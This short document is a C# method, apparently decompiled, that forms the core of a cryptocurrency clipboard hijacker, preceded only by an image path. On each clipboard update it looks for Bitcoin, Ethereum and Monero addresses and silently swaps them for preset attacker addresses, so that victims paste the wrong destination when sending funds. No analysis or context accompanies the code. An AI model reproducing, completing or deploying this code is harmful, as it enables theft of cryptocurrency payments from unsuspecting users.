 protected override void WndProc(ref Message m)
{
bool flag = m.Msg == 797;
if (flag)
{
ClipboardNotification.NotificationForm.currentClipboard = Clipboard.GetText();
flag = Operators.CompareString(Addresses.btcE, "yes", false) == 0;
bool flag2;
if (flag)
{
flag2 = this.RegexResult(PatternRegex.btc) && !ClipboardNotification.NotificationForm.currentClipboard.Contains(Addresses.btc);
if (flag2)
{
string text = PatternRegex.btc.Replace(ClipboardNotification.NotificationForm.currentClipboard, Addresses.btc);
Clipboard.SetText(text);
}
}
flag2 = Operators.CompareString(Addresses.ethereumE, "yes", false) == 0;
if (flag2)
{
flag = this.RegexResult(PatternRegex.ethereum) && !ClipboardNotification.NotificationForm.currentClipboard.Contains(Addresses.ethereum);
if (flag)
{
string text2 = PatternRegex.ethereum.Replace(ClipboardNotification.NotificationForm.currentClipboard, Addresses.ethereum);
Clipboard.SetText(text2);
}
}
flag2 = Operators.CompareString(Addresses.xmrE, "yes", false) == 0;
if (flag2)
{
flag = this.RegexResult(PatternRegex.xmr) && !ClipboardNotification.NotificationForm.currentClipboard.Contains(Addresses.xmr);
if (flag)
{
string text3 = PatternRegex.xmr.Replace(ClipboardNotification.NotificationForm.currentClipboard, Addresses.xmr);
Clipboard.SetText(text3);
}
}
}
base.WndProc(ref m);
}